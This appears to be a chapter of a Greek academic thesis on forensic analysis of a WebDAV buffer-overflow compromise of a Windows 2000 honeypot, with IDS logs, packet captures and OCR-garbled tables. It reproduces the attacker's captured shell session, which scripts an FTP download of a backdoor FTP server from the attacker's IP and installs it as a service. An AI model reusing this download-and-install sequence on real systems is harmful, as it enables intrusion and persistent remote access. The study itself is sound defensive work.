## Κεφάλαιο 4



• Μελέτη περίπτωσης κατάληψης ενός Win-

dows honeypot

## 4. Μελέτη περιπτώσεων κατάληψης ενός windows honeypot

Σε αυτό το κεφάλαιο θα μελετήσουμε πραγματικές επιθέσεις που πραγματοποιήθηκαν προς το **Ελληνικό Honeynet** και ήταν κατά κύριο λόγο επιτυχημένες. Θα δούμε τον τρόπο που ανακαλύπτουμε ότι πραγματοποιήθηκαν επιθέσεις, το **exploit** που χρησιμοποιήθηκε κάθε φορά, τα εργαλεία που χρησιμοποίησαν οι επιτιθέμενοι για την κατάληψη και τον έλεγχο ενός από τα **honeypots**, αλλά και τα εργαλεία που χρησιμοποιήσαμε εμείς για να κάνουμε την ανάλυση. Επίσης, θα δούμε τις κινήσεις των **blackhat** αφού έχουν αποκτήσει, ή νομίζουν ότι έχουν αποκτήσει, τον ολοκληρωτικό έλεγχο του **honeypot**.

## 4.1 Πρώτη Περίπτωση

Στην πρώτη περίπτωση, θα δούμε πώς ένας επιτιθέμενος κατάφερε να εισχωρήσει στο **windows honeypot** του **honeynet**, και να φορτώσει τα κατάλληλα εργαλεία ώστε να πάρει τον έλεγχο του μηχανήματος και να μπορεί να το διαχειρίζεται απομακρυσμένα

#### 4.1.1 Παρακολούθηση του honeynet - ενδείξεις επίθεσης

Αρχικά Βλέποντας τα logs του snort (snort\_fast) πίνακας 4-1, στην γραμμή 1, παρατηρούμε τις IP 69.14.88.59 και 62.216.8.36 να επιχειρούν attack (επίθεση) στην πόρτα 80 του IIS όπως φαίνεται στην γραμμή 1 (WEB-IIS ISAPI.ida attempt). Το μήνυμα αυτό μπορούμε να το βρούμε στο CVE (<u>http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2000-0071</u>) με την εξής περιγραφή:

IIS 4.0 allows a remote attacker to obtain the real pathname of the document root by requesting non-existent files with .ida or .idq extensions.

Στην γραμμή 2 μας προειδοποιεί για προσπάθεια να εκτελέσει το cmd.exe.

Το cmd.exe των Windows, είναι ένα εργαλείο, αντίστοιχο του shell του Unix, το οποίο δίνει την δυνατότητα να εκτελούνται DOS εντολές στα Windows, δηλαδή δίνει μια οθόνη εντολών (command line).

Άρα αποκτώντας κάποιος **command line**, θα μπορεί να εκτελεί εντολές στο απομακρυσμένο σύστημα.

Αυτές οι κινήσεις όμως μας είναι γνωστές από το worm codeRedII (βλέπε κεφάλαιο 3), το οποίο χρησιμοποιεί την ευπάθεια του IIS, Buffer Overflow In IIS Indexing Service DLL όπως την ονομάζει το cert.org.

Δεν υπάρχει όμως ιδιαίτερος λόγος ανησυχίας αφού το **worm** μολύνει μηχανήματα με λειτουργικά συστήματα windows NT/2000 . Στην περίπτωση μας, επιδιώκει να πάρει **command line** από τον **dias (192.168.0.1)** αλλά αυτό το μηχάνημα τρέχει **linux 7.3** οπότε το **cmd.exe** δεν είναι δυνατόν να εκτελεστεί.

#### Snort\_fast:

| 1.05/17-17:54:36.460255 [**] [1:1243:6] WEB-IIS ISAPI .ida attempt [**] [Classification: Web Application Attack] [Priority: 1] {TCP}   |
|----------------------------------------------------------------------------------------------------|
| 2.05/17-17:54:36.503683 [**] [1:1002:5] WEB-IIS cmd.exe access [**] [Classification: Web Application Attack] [Priority: 1] {TCP} 69.1  |
| 4.88.59:1993 -> 192.168.0.1:80                                                                                                    |
| 3.05/17-18:46:55.704873 [**] [1:1070:5] WEB-MISC webdav search access [**] [Classification: access to a potentially vulnerable web ap  |
| 4lacation] [Priority: 2] {TCP} 62.216.8.36:11161 -> 192.168.0.2:80                                                                     |
| 4.05/17-18:46:56.030890 [**] [1:1070:5] WEB-MISC webdav search access [**] [Classification: access to a potentially vulnerable web ap  |
| 4lacation] [Priority: 2] {TCP} 62.216.8.36:13494 -> 192.168.0.2:80                                                                     |
| 5.05/17-18:47:05.170767 [**] [1:1070:5] WEB-MISC webdav search access [**] [Classification: access to a potentially vulnerable web ap  |
| 4lacation] [Priority: 2] {TCP} 62.216.8.36:11163 -> 192.168.0.2:80                                                                     |
| 6.05/17-18:47:05.506614 [**] [1:1070:5] WEB-MISC webdav search access [**] [Classification: access to a potentially vulnerable web ap  |
| 4lacation] [Priority: 2] {TCP} 62.216.8.36:11164 -> 192.168.0.2:80                                                                     |
| 7.05/17-18:47:14.580685 [**] [1:1070:5] WEB-MISC webdav search access [**] [Classification: access to a potentially vulnerable web ap  |
| 4lacation] [Priority: 2] {TCP} 62.216.8.36:11165 -> 192.168.0.2:80                                                                     |
| 8.05/17-18:47:14.910087 [**] [1:1070:5] WEB-MISC webdav search access [**] [Classification: access to a potentially vulnerable web ap  |
| 4lacation] [Priority: 2] {TCP} 62.216.8.36:11166 -> 192.168.0.2:80                                                                     |
| 9.05/17-18:47:25.427596 [**] [1:1070:5] WEB-MISC webdav search access [**] [Classification: access to a potentially vulnerable web ap  |
| 4lacation] [Priority: 2] {TCP} 62.216.8.36:11168 -> 192.168.0.2:80                                                                     |
| 10.05/17-18:47:25.736557 [**] [1:1070:5] WEB-MISC webdav search access [**] [Classification: access to a potentially vulnerable web ap |
| 4lacation] [Priority: 2] {TCP} 62.216.8.36:11169 -> 192.168.0.2:80                                                                     |
| 11.05/17-18:50:39.094865 [**] [1:402:4] ICMP Destination Unreachable (Port Unreachable) [**] [Classification: Misc activity] [Priority |
| : 3] {ICMP} 192.168.0.2 -> 192.168.0.1                                                                                                 |

#### Πίνακας 4-1

Αντιθέτως όμως η **IP 62.216.8.36** όπως βλέπουμε στις γραμμές 3,4,5,6,7,8,9,10 και 11 απευθύνεται στην port 80 του IIS (WEB-MISC webdav search access) στο Windows 2000 **honeypot** με IP 192.168.0.2.

### 4.1.2 Προσδιορισμός της επίθεσης και της εκμεταλλευόμενης αδυναμίας

Χρησιμοποιώντας το **ethereal**, για να διαβάσουμε το **binary** και σχετίζοντάς το με τα alerts από το **IDS** (snort) που είδαμε νωρίτερα, παρατηρούμε ότι ο επιτιθέμενος (62.216.8.36) κάνει μια αίτηση *Search* προς WebDAV **IIS** (Πίνακας 4-1, γραμμή 4) πιθανώς για να αναγνωρίσει αν το μηχάνημα θύμα υποστηρίζει WebDAV εντολές.

| 🙆 snort - 1030@1755.log - Eth | ereal            | il in the                  | 24        |                                                        |      |
|-------------------------------|------------------|----------------------------|-----------|--------------------------------------------------------|------|
| File Edit Capture Disp        | saurce           | Destination                | Protocol  | Infe                                                   | -1   |
| 1 10.55 600764                | 63 316 B 36      | 103 168 0 3                | Triotocos | 11161 + 00 [evu] con 2511047022 Ack-0 vdn 22767 / on 0 | -1   |
| 1 18:40:55.008/04             | 102.210.8.30     | 192.100.0.2<br>63 316 8 36 | TOP       | 11101 > 80 [STN] Seq=3311947832 ACK=0 WIN=32707 Len=0  |      |
| 2 10:46:55 703400             | 62 216 8 26      | 102.210.8.30               | TCP       | 11161 - 20 [ack] con-2511047222 ark-605422074 win-227  | 16.  |
| 1 10-46-55 704972             | 62 216 9 26      | 103 168 0 3                | HTTP      | SEVELN / NALE V J                                      | °-1  |
| 5 18-46-55 800222             | 102 168 0 2      | 62 216 8 36                | HTTP      | HTTP/1 1 411 Length Required                           | - 1  |
| 6 18-46-55 810010             | 192.168.0.2      | 62 216 8 36                | HTTP      | Continuation                                           | - 1  |
| 7 18:46:55 001034             | 62 216 8 36      | 102 168 0 2                | TCP       | 11161 > 80 [ack] Sen=3511047874 ack=605488285 win=325  | 181  |
| 8 18:46:55 903800             | 62 216 8 36      | 192 168 0 2                | TCP       | 13404 > 80 [SVN] Sen=3512067437 Ack=0 Win=32767 Len=0  | 1    |
| 9 18:46:55,904063             | 192 168 0 2      | 62,216,8,36                | TCP       | 80 > 13494 [SYN, ACK] Seq=605602848 Ack=3512067438 Wi  | in-  |
| 10 18:46:56,020969            | 62,216,8,36      | 192,168,0.2                | TCP       | 13494 > 80 [ACK] Seg=3512067438 Ack=605602849 Win=327  | 6    |
| 11 18:46:56.030890            | 62.216.8.36      | 192,168.0.2                | HTTP      | SEARCH /\020\020\020\020\020\020\020\020\020\02        | 0    |
| 12 18:46:56.051540            | 62,216,8,36      | 143.233.75.2               | HTTP      | Continuation                                           |      |
| 13 18:46:56.052868            | 192.168.0.2      | 62.216.8.36                | TCP       | 80 > 13494 [ACK] Seg=605602849 Ack=3512070158 win=176  | 18   |
| 14 18:46:56.175301            | 62.216.8.36      | 192.168.0.2                | HTTP      | Continuation                                           |      |
| 15 18:46:56.197527            | 62.216.8.36      | 192.168.0.2                | HTTP      | Continuation                                           | - 1  |
| 16 18:46:56.198840            | 62.216.8.36      | 192.168.0.2                | HTTP      | Continuation                                           | - 1  |
| 17 18:46:56.198840            | 192.168.0.2      | 62.216.8.36                | TCP       | 80 > 13494 [ACK] Seq=605602849 Ack=3512072878 win=176  | 180  |
| 18 18:46:56.221009            | 62.216.8.36      | 192.168.0.2                | HTTP      | Continuation                                           |      |
| 19 18:46:56.320060            | 62.216.8.36      | 192.168.0.2                | HTTP      | Continuation                                           | - 11 |
| 20 18:46:56.321393            | 62.216.8.36      | 192.168.0.2                | HTTP      | Continuation                                           |      |
| 21 18:46:56.321393            | 192.168.0.2      | 62.216.8.36                | TCP       | 80 > 13494 [ACK] Seq=605602849 Ack=3512075598 win=176  | 18   |
| 22 18:46:56.344774            | 62.216.8.36      | 192.168.0.2                | HTTP      | Continuation                                           |      |
|                               |                  | -100 100 0 0.              | 1.100.00  |                                                        | 7    |
| ElEthernet II, Src: 1         | 00:e0:b0:2b:e3:  | d2, Dst: 00:04:            | ez:33:841 | 16                                                     | -1   |
| ⊞ Internet Protocol,          | Src Addr: 62.2   | 16.8.36 (62.216            | .8.36), D | st Addr: 192.168.0.2 (192.168.0.2)                     |      |
| Transmission Control          | ol Protocol, Sr  | 'c Port: 13494 (           | 13494), D | st Port: 80 (80), Seq: 3512067438, Ack: 605602849, Len | £    |
| ⊞ Hypertext Transfer          | Protocol         |                            |           |                                                        | 1    |
| J                             |                  |                            |           |                                                        |      |
| 0000 00 04 e2 33 84           | 16 00 e0 b0 2    | 2b e3 d2 08 00 4           | 5 80      | .3+E.                                                  | -1   |
| 0010 05 78 1e a3 40           | 00 31 06 03 7    | 76 3e d8 08 24 8           | fe9 .x    | Q.1v>\$                                                | 1    |
| 0020 4b 02 34 b6 00           | 50 d1 55 e5 6    | se 24 18 c4 21 5           | 0 10 K.   | 4P.U .0\$!P.                                           | - 1  |
| 0040 10 10 10 10 10           | 10 10 10 10 10 1 | 02 45 48 20 2T 1           | 0 10      | DE ARCH /                                              | - 1  |
| 0040 TO TO TO TO              | 40 TO TO TO 1    | A 14 14 14 14 14 1         | V TA      |                                                        | 1    |
| Filter                        |                  |                            | / R       | /set Apply File: snort-1030@1765.log                   |      |

## Εικόνα 4-1

Στην συνέχεια, ακολουθεί και άλλη αίτηση *Search* με μια σειρά από χαρακτήρες \020 (εικόνα 4-1, γραμμή 11). Ακολουθώντας το TCP Stream από επιλογή που μας δίνει το ethereal, βλέπουμε ότι στέλνει μεγάλο πλήθος από bytes με σκοπό το **buffer overflow** όπως φαίνεται στην Εικόνα 4-2.

| Contents of TCP stream (incomplete) |           |               |                                                                                                    |           |
|-------------------------------------|-----------|---------------|----------------------------------------------------------------------------------------------------|-----------|
| SEARCH /                            |           |               |                                                                                                    | 15        |
|                                     |           |               |                                                                                                    | 1         |
|                                     |           |               |                                                                                                    | × 🖵       |
|                                     |           |               |                                                                                                    | ×         |
|                                     |           |               |                                                                                                    | <u> 1</u> |
|                                     |           |               |                                                                                                    | 21        |
|                                     |           |               |                                                                                                    | 2 I I     |
|                                     |           |               |                                                                                                    | 21        |
|                                     |           |               |                                                                                                    | 21        |
|                                     |           |               |                                                                                                    | 2         |
|                                     |           |               |                                                                                                    | 1         |
|                                     |           |               |                                                                                                    | 1         |
|                                     |           |               |                                                                                                    | 1         |
|                                     |           |               |                                                                                                    | *         |
|                                     |           |               |                                                                                                    | *         |
|                                     |           |               |                                                                                                    | <u>*</u>  |
|                                     |           |               |                                                                                                    | <u>.</u>  |
|                                     |           |               |                                                                                                    | 21        |
|                                     |           |               |                                                                                                    | 21        |
|                                     |           | **********    |                                                                                                    | 21        |
|                                     |           |               | • • • • • • • • • • • • • • • • • • • •                                                                                                    | 2         |
|                                     |           |               |                                                                                                    | 2         |
|                                     |           |               |                                                                                                    | 1         |
|                                     |           |               |                                                                                                    | 1         |
|                                     |           |               |                                                                                                    | 1         |
|                                     |           |               |                                                                                                    | 1         |
|                                     |           |               |                                                                                                    | 1         |
|                                     |           |               |                                                                                                    |           |
|                                     |           |               |                                                                                                    |           |
|                                     |           |               |                                                                                                    | 21        |
|                                     |           |               |                                                                                                    | 21        |
|                                     |           |               |                                                                                                    | 21        |
|                                     |           |               |                                                                                                    | 21        |
|                                     |           |               |                                                                                                    | 2         |
|                                     |           |               |                                                                                                    | 1         |
|                                     |           |               |                                                                                                    | 1 1       |
|                                     |           |               | from the second second s | ×17       |
| Entire conversation (65757 bytes)   | ⊐ 🇢 ASCII | Print Save As | Filter out this stream C                                                                                                    | lose      |

Εικόνα 4-2

Αναζητώντας πληροφορίες για το alert που μας δίνει το **snort** (WEB-MISC webdav search access), και συμπληρώνοντάς με τα δεδομένα από το ethereal προσπαθούμε να εντοπίσουμε τον τύπο της επίθεσης.

Πληροφορίες για αυτό το alert μπορούμε να βρούμε : <u>http://www.whitehats.com/info/ids474</u>, γενικά μας περιγράφει τα εξής:

This event indicates that a remote user has attempted to use the SEARCH directive to retreive a list of directories on the web server. This may allow an attacker to gain knowledge about the web server that could be useful in an attack

Αλλά όπως είδαμε και στο κεφάλαιο 3 (WebDAV Attack σελ. 60) υπάρχει δυνατότητα για εκμετάλλευση ευπάθειας της βιβλιοθήκης ntdll.dll των windows σε συνδυασμό με ελλιπή ελέγχους του WebDAV, με σκοπό εκτέλεση εντολών απομακρυσμένα, με δικαιώματα του τοπικού μηχανήματος. Συμπεραίνουμε ότι δεν πρόκειται για μια αναγνωριστική κίνηση

### 4.1.3 Η εξέλιξη της επίθεσης

Συνεχίζοντας θα πρέπει να εντοπίσουμε και να μελετήσουμε τις συνδέσεις από τις οποίες θα ανακαλύψουμε κινήσεις που έκανε ο επιτιθέμενος, αλλά και εργαλεία που χρησιμοποίησε.

## 4.1.3.1 Εντοπισμός σχετιζόμενης δικτυακής κίνησης

Μια τεχνική για να αποκαλύψουμε τις συνδέσεις που πραγματοποιήθηκαν μέσα από ένα binary αρχείο είναι να εντοπίσουμε τα SYN-ACK πακέτα, δηλαδή τις απαντήσεις που δόθηκαν σε αιτήσεις σύνδεσης, για ολοκλήρωση των συνδέσεων αυτών.

Το εργαλείο που χρησιμοποιήθηκε για να απομονώσουμε τα πακέτα από το binary αρχείο είναι το **tcpdump** και εκτελέστηκε με παραμέτρους :

/usr/sbin/tcpdump -r snort.log.1053119102 -vv -n net 62.216.8.36 and 'tcp[13] & 2 == 2'

Παράμετροι:. - νν Εμφάνιση επιπρόσθετων πληροφοριών

-r Διάβασε το αρχείο που ακολουθεί

- n μην μεταφραστεί η IP σε όνομα DNS (do not resolve)

net η IP που ακολουθεί περιγράφει ένα δίκτυο και όχι μόνο έναν host.

tcp[13] & 2 = 2 εδώ κοιτάμε αν στην 13η οκτάδα από bits, δηλαδή το πεδίο flags του header (αποτελείται από 20 οκτάδες) εφαρμόσουμε λογικό AND με 2, επιστρέψει 2. Τότε έχουμε ένα πακέτο SYN-ACK.

Παρακολουθώντας λοιπόν τα SYN-ACK πακέτα για την συγκεκριμένη IP, παρατηρούμε μία κίνηση που θα ενισχύσει την υποψία μας, ότι πρόκειται για προσπάθεια επίτευξης Buffer Overflow με σκοπό την απόκτηση command line, διότι βλέπουμε ότι μετά από τέσσερις προσπάθειες επίθεσης στον IIS, Port 80, το honeypot κάνει αίτηση σύνδεσης (SYN) στον επιτιθέμενο.

| 17:46:55.610035 192.168.0.2.http > 62.216.8.36.11161: S [tcp sum ok] 605488073:605488073(0) ack 3511947833 |
|----------------------------------------------------------------------------------------------------|
| win 17680 <mss 0,nop,nop,sackok="" 1460,nop,wscale=""> (DF) (ttl 128, id 15298, len 52)</mss>              |
| 17:46:55.904063 192.168.0.2.http > 62.216.8.36.13494: S [tcp sum ok] 605602848:605602848(0) ack 3512067438 |
| win 17680 <mss 0,nop,nop,sackok="" 1460,nop,wscale=""> (DF) (ttl 128, id 15301, len 52)</mss>              |
| 17:47:05.073871 192.168.0.2.http > 62.216.8.36.11163: S [tcp sum ok] 607948195:607948195(0) ack 3514137867 |
| win 17680 <mss 0,nop,nop,sackok="" 1460,nop,wscale=""> (DF) (ttl 128, id 15393, len 52)</mss>              |
| 17:47:05.377828 192.168.0.2.http > 62.216.8.36.11164: S [tcp sum ok] 608061809:608061809(0) ack 3514396884 |
| win 17680 <mss 0,nop,nop,sackok="" 1460,nop,wscale=""> (DF) (ttl 128, id 15396, len 52)</mss>              |
| 17:47:14.480634 192.168.0.2.http > 62.216.8.36.11165: S [tcp sum ok] 610400319:610400319(0) ack 3516384816 |
| win 17680 <mss 0,nop,nop,sackok="" 1460,nop,wscale=""> (DF) (ttl 128, id 15490, len 52)</mss>              |
| 17:47:14.769696 192.168.0.2.http > 62.216.8.36.11166: S [tcp sum ok] 610523246:610523246(0) ack 3516767667 |
| win 17680 <mss 0,nop,nop,sackok="" 1460,nop,wscale=""> (DF) (ttl 128, id 15493, len 52)</mss>              |
| 17:47:25.304430 192.168.0.2.http > 62.216.8.36.11168: S [tcp sum ok] 613186282:613186282(0) ack 3519254999 |
| win 17680 <mss 0,nop,nop,sackok="" 1460,nop,wscale=""> (DF) (ttl 128, id 15585, len 52)</mss>              |
| 17:47:25.612681 192.168.0.2.http > 62.216.8.36.11169: S [tcp sum ok] 613302118:613302118(0) ack 3519367782 |
| win 17680 <mss 0,nop,nop,sackok="" 1460,nop,wscale=""> (DF) (ttl 128, id 15588, len 52)</mss>              |
| 17:47:27.301811 62.216.8.36.6669 > 192.168.0.2.1077: S [tcp sum ok] 3519812299:3519812299(0) ack 613738358 |
| -win 32767 <mss 1360.nop.nop.sackok=""> (DF) [tos 0x80] (ttl 49, id 8097, len 48)</mss>                    |

## Πίνακας 4-2

Στον *πίνακας 4-2* βλέπουμε τα τέσσερα SYN-ACK πακέτα που στάλθηκαν σαν απάντηση από το honeypot μαρκαρισμένα με ώσπου ένα SYN-ACK γίνεται από τον επιτιθέμενο (μαρκαρισμένο με ), που σημαίνει ότι απαντάει σε κάποια αίτηση SYN που κάνει το Honeypot προς τον επιτιθέμενο.

Το τελευταίο **SYN-ACK** που φαίνεται στον πίνακα 4-2 γίνεται από την IP 62.216.8.36, δηλαδή η αίτηση (**SYN**) έχει γίνει από το **honeypot** στην πόρτα 6669. Αυτό σημαίνει ότι κατά πάσα πιθανότητα η επίθεση πέτυχε και ο **BlackHat** έχει **command line** πρόσβαση στο **honeypot**. Από αυτές τις οκτώ πρώτες απαντήσεις (**SYN-ACK**) του **honeypot**, βλέποντας τα δεδομένα ανακαλύπτουμε ότι σε τέσσερις συνδέσεις από αυτές στέλνονται HTTP πακέτα στην πόρτα 80 του **honeypot** από τις πόρτες 13494, 11164, 11166 και 11169 του 62.216.8.36 με εντολές SEARCH /20/20/20...., SEARCH /21/21/21...., SEARCH /22/22/22...., SEARCH /23/23/23.... όπου στο τελευταίο Search πιθανότατα πετυχαίνει και το **overflow**, διότι όπως φαίνεται από τη δικτυακή κίνηση στο **ethereal**, μετά από την επίθεση στην πόρτα 80 του **honeypot**, έχουμε αμέσως SYN πακέτο από το **honeypot** προς την πόρτα 6669. Μπορούμε να δούμε πώς ξεκινάει το πρώτο SEARCH στην *Εικόνα 4-1* από γραμμή 11 και έπειτα.

| test.l       | og – Etherea               | 1                         |                          |           |                         |                   |                                                               | ×     |
|--------------|----------------------------|---------------------------|--------------------------|-----------|-------------------------|-------------------|---------------------------------------------------------------|-------|
| <u>F</u> ile | <u>E</u> dit <u>C</u> aptu | ire <u>D</u> isplay       | y <u>T</u> ools <u>H</u> | elp       |                         |                   |                                                               |       |
|              |                            | × 🕸                       |                          |           |                         | × 1               | 2                                                             |       |
| No. 🗸        | Time                       | Source                    |                          | Destinat  | ion                     | Protocol          | Info                                                          | •     |
| 1632         | 67176 30395                | 0 02,210,0,<br>1 62 216 8 | 36                       | 143,233   | 75.2                    | HTTP              | Continuation                                                  |       |
| 1633         | 67176,30529                | 4 62,216,8                | 36                       | 143,233   | 75.2                    | HTTP              | Continuation                                                  |       |
| 1634         | 67176 30529                | 4 143 233 7               | 52                       | 62 216 8  | 3 36                    | TCP               | http > 11169 [ACK] Seg=613302119 Ack=35194303.                |       |
| 1635         | 67176.35735                | 0 62.216.8.               | 36                       | 143.233   | .75.2                   | HTTP              | Continuation                                                  |       |
| 1636         | 67176.36084                | 5 62.216.8.               | 36                       | 143.233   | .75.2                   | HTTP              | Continuation                                                  |       |
| 1637         | 67176.36143                | 1 62.216.8.               | 36                       | 143.233   | .75.2                   | HTTP              | Continuation                                                  |       |
| 1638         | 67176.36252                | 6 62.216.8.               | 36                       | 143.233   | .75.2                   | HTTP              | Continuation                                                  |       |
| 1639         | 67176.36252                | 6 143.233.7               | 5.2                      | 62.216.8  | 3.36                    | TCP               | http > 11169 [ACK] Seg=613302119 Ack=35194330                 |       |
| 1640         | 67176,42116                | 3 143.233.7               | 5.2                      | 62.216.8  | 3,36                    | TCP               | 1077 > 6669 [SYN] Seg=613738357 Ack=0 Win=163                 |       |
| 1641         | 67176,47568                | 8 143,233,7               | 5.2                      | 62,216,8  | 8,36                    | TCP               | http > 11169 [ACK] Seg=613302119 Ack=35194335                 |       |
| 1642         | 67176,52189                | 2 62,216,8,               | 36                       | 143,233.  | .75.2                   | TCP               | 6669 > 1077 [SYN, ACK] Seq=3519812299 Ack=613                 |       |
| 1643         | 67176,52213                | 6 143,233,7               | 5.2                      | 62,216,8  | 8,36                    | TCP               | 1077 > 6669 [ACK] Seq=613738358 Ack=351981230                 |       |
| 1644         | 67176,53942                | 2 143,233,7               | 5.2                      | 62,216,8  | 8.36                    | TCP               | 1077 > 6669 [PSH, ACK] Seq=613738358 Ack=3519                 |       |
| 1645         | 67176,96403                | 3 62.216.8.               | 36                       | 143,233   | .75.2                   | TCP               | 6669 > 1077 [ACK] Seq=3519812300 Ack=61373840                 |       |
| 1646         | 67176,96437                | 3 143,233,7               | 5.2                      | 62,216,0  | 3.36                    | TCP               | 1077 > 6669 [PSH, ACK] Seq=613738400 Ack=3519                 | -     |
|              |                            |                           |                          |           |                         |                   |                                                               | -     |
|              | 4010 100 1                 |                           |                          |           |                         | 4 A               |                                                               |       |
| H Fra        | me 1640 (62 )              | oytes on wir              | re, 62 bytes (           | captured  | )                       |                   |                                                               |       |
| Eth          | ernet II, Sro              | : 00:04:e2:               | :33:84:16, US1           | c: UU:eU  | :DV:2D:e3:d2            | 011.00            | 040 0 70 /00 040 0 70                                         |       |
|              | ernet Protoci              | ol, Src Haar              | *: 145.255.75.           | . 4077 /  | 255.(5.2), UST          | : Haar: 62.       | 216,8,36 (62,216,8,36)<br>200) Cont 017770767 (acts ) Louis ( |       |
| l 🖽 Ira      | nsmission Lor              | ntrol Proto               | col, src Fort            | : 1077 (. | 1077), Ust Por          | ,C1 0003 (0       | 663), Seq: 613/3833/, HCK: V, Len: V                          | -     |
| •            |                            |                           |                          |           |                         |                   |                                                               |       |
| -            |                            |                           |                          |           |                         | **                |                                                               | 10000 |
| 0000         | 00 e0 b0 2b                | e3 d2 00 04               | e2 33 84 16              | 08 00 4   | !5 00 .à°+ãò            | •• â3••••E        |                                                               | -     |
| 0010         | 00 30 30 fd                | 40 00 80 06               | 3D e3 8f e9              | 40 02 3   | e a8 ,∪<ý0,<br>∧ ∧2 ,¢⊑ | a.eK.>)<br>⊄ ou – | 0                                                             |       |
| 0020         | 40 00 f6 eb                |                           | 05 64 01 01              | 04 02     | 0 02                    | ₽+ ÇÜ++++P.       |                                                               |       |
| 1.00         | 14 44 10 60                | VV VV VL V4               | VO DT VI VI              | YT VE     | 6+06++                  | •• • ••••         |                                                               | -     |
| Filter       |                            |                           |                          |           | - 0                     | acot Anniu        | File: test log                                                |       |
| Timet.       |                            |                           |                          |           | <u>n</u>                | eser Apply        | ]] The learning                                               |       |

Εικόνα 4-3

## 4.1.3.2 Οι κινήσεις του BlackHat

Με την χρήση της επιλογής follow TCP stream του ethereal, μπορούμε να πάρουμε το ASCII φορτίο της σύνδεσης του επιτιθέμενου στην πόρτα 6669.

Βλέποντας τα αποτελέσματα του Follow TCP stream (πίνακας 4-3α), μπορούμε ξεκάθαρα να εντοπίσουμε τις κινήσεις που υλοποίησε ο Black Hat, για να εκμεταλλευόμενος την πρόσβαση που επιβεβαιώνουμε ότι τελικά απέκτησε.

Microsoft Windows 2000 [Version 5.00.2195] (C) Copyright 1985-2000 Microsoft Corp.

1. C:\WINNT\system32>

2. C:\WINNT\system32>echo open 62.216.8.36 >> c:\apis.txt

echo open 62.216.8.36 >> c:\apis.txt

3. C:\WINNT\system32>echo user hack >> c:\apis.txt

echo user hack >> c:\apis.txt

4. C:\WINNT\system32>echo hack >> c:\apis.txt

echo hack >> c:\apis.txt

5. C:\WINNT\system32>echo ascii >> c:\apis.txt echo ascii >> c:\apis.txt

6. C:\WINNT\system32>echo get ServUDaemon.ini c:\WINNT\config\servudaemon.ini >> c:\apis.txt echo get ServUDaemon.ini c:\WINNT\config\servudaemon.ini >> c:\apis.txt 7. C:\WINNT\system32>echo bin >> c:\apis.txt echo bin >> c:\apis.txt

8. C:\WINNT\system32>echo get winsecure.exe c:\WINNT\config\winsecure.exe >> c:\apis.txt echo get winsecure.exe c:\WINNT\config\winsecure.exe >> c:\apis.txt

9. C:\WINNT\system32>echo quit >> c:\apis.txt echo quit >> c:\apis.txt

10. C:\WINNT\system32>ftp -i -v -n -s:c:\apis.txt
ftp -i -v -n -s:c:\apis.txt
Connected to 62.216.8.36.

open 62.216.8.36 220 RealD's server user hack 331 Password required for hack.

230 User hack logged in. Invalid command.

ascii

200 Type set to A.

get ServUDaemon.ini c:\WINNT\config\servudaemon.ini

200 Port command successful.

150 Opening data connection for ServUDaemon.ini (355 bytes).

226 Transfer ok

ftp: 355 bytes received in 0,05Seconds 7,10Kbytes/sec.

#### bin

200 Type set to I.

get winsecure.exe c:\WINNT\config\winsecure.exe

200 Port command successful.

150 Opening data connection for winsecure.exe (496836 bytes).

226 Transfer ok

ftp: 496836 bytes received in 9,98Seconds 49,76Kbytes/sec.

quit

221 Bye bye ...

| 11. C:\WINNT\system32>cd                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| cd                                                                                                    |
|                                                                                                    |
| 12. C:\WINNT>cd config                                                                                                    |
| cd config                                                                                                    |
| 13. C:\WINNT\Config>winsecure /i                                                                                                    |
| winsecure /i                                                                                                    |
| 14 CAMURDITY Carefornia to the standard and and a standard and a standard |
| 14. C:\winn1\Config>net start serv-u                                                                                                    |
| het start serv-u                                                                                                    |
| The service name is invalid.                                                                                                    |
|                                                                                                    |
| More help is available by typing NET HELPMSG 2185.                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| 15. C:\WINNT\Config>winsecure /i                                                                                                    |
| winsecure /i                                                                                                    |
|                                                                                                    |
| 16. C:\WINNT\Config>net start serv-u                                                                                                    |
| net start serv-u                                                                                                    |
|                                                                                                    |
| The Serv-U FTP Server service was started successfully.                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| 17 C·\WINNT\Config>dir                                                                                                    |
| dir                                                                                                    |
| Volume in drive C has no label.                                                                                                    |
| Volume Serial Number is 789F-0403                                                                                                    |
|                                                                                                    |
| Directory of C:\WINNT\Config                                                                                                    |
| 17/05/2003 06:49p <dir> .</dir>                                                                                                    |
| 17/05/2003 06:49p <dir></dir>                                                                                                    |
| 07/12/1999 05:00a 654 general.idf                                                                                                    |
| 07/12/1999 05:00a 658 hindered.idf                                                                                                    |
| 07/12/1999 05:00a 302 msadlib.idf                                                                                                    |

| 17/05/2003 06:49p | 370 servudaemon.ini     |
|-------------------|-------------------------|
| 17/05/2003 06:49p | 529 ServUStartUpLog.txt |
| 17/05/2003 06:49p | 496.836 winsecure.exe   |
| 6 File(s)         | 499.349 bytes           |
| 2 Dir(s) 4        | .560.388.096 bytes free |

#### Πίνακας 4-3α

Με λίγα λόγια, στον πίνακα 4-3α βήματα 2 έως και 9, Βλέπουμε ότι δημιουργεί με την εντολή echo ένα text αρχείο με όνομα c:\apis.txt, το οποίο περιέχει τα εξής :

open 62.216.8.36 user hack hack ascii servudaemon.ini bin get winsecure.exe quit

Στην συνέχεια εκτελώντας την εντολή

#### C:\WINNT\system32>ftp -i -v -n -s:c:\apis.txt

